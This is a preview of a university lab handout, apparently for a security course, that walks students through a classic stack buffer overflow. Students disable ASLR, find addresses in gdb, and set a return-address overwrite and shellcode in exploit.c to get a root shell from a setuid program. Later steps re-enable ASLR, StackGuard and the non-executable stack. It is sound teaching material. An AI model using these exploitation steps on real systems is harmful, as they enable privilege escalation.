


Preview text:
Lab2. Buffer Overflows
A generic buffer overflow occurs when a buffer that has been allocated a specific
storage space has more data copied to it than it can handle. Buffer overflow steps:
1. Find the presense and location of buffer overflow vulnerability
2. Write mote data into the buffer than it can handle
3. Overwites the return address of a function
4. Changes the execution flow to the hacker code Submission:
You will compose a lab report that documents each step you take, including screenshots
to illustrate the effects of commands you type, and describing your observations. Simply
attaching code without any explanation will not receive credits Time duration: 1 week Lab guide: Step 0. Preparation
- Ubuntu 16.04 (32-bit)
- Source code: stack.c, exploit.c/exploit.py
Step 1. Disable address randomization
$sudo sysctl –w kernel.randomize_va_space=0
Step 2. Finding the address of the inject code
$gcc –z execstack –fno-stack-protector –g –o stack_dbg stack.c $touch badfile $gdb stack_dbg
(gdb)b bof see the name of the function in stack.c (gdb)run (gdb)p $ebp
$1 = (void *) 0xbfffeb38 xác định địa chỉ ebp
(giá trị có thể khác trên máy SV) (gdb)p &buffer
$2 = (char (*) [100]) 0xbfffeb18 xác định địa chỉ của buffer (giá trị có thể khác trên máy SV)
(gdb) p/d 0xbffffeb38 – 0xbffffeb18 tính khoảng cách từ ebp – buffer $3 = 32 kết quả khoảng cách
(giá trị có thể khác trên máy SV)
Return address = ebp + (32 + 4) = ebp + 36 Step 3. Edit exploit.c
/* Fill the return address fiel with a candidate entry point of the malicious code */
*((long *) (buffer + 36)) = 0xbfffeb48 + 0x80;
/* Place the shellcode towards the end of the buffer */
Memcpy(buffer + sizeof(buffer) – sizeof(shellcode), shellcode, sizeof(shellcode)); Step 4. Execute $ sudo ln -sf /bin/zsh /bin/sh
$ gcc -DBUF_SIZE=100 -o stack -z execstack -fno-stack-protector stack.c $ sudo chown root stack $ sudo chmod 4755 stack $ gcc -o exploit exploit.c
$./exploit // create the badfile
$./stack // launch the attack by running the vulnerable program
# <---- You’ve got a root shell!
Step 5. Defeating Address Randomization (ASLR)
$sudo sysctl –w kernel.randomize_va_space=2
Step 6. Turn on the StackGuard Protection
you should compile the program without the -fno-stack-protector option
Step 7. Turn on the Non-executable Stack Protection
we recompile our vulnerable program using the noexecstack option
$ gcc -o stack -fno-stack-protector -z noexecstack stack.c === Lab with exploit.py
ret = 0xbfffeb38 + 0x80 ///khac 0 offset = 36




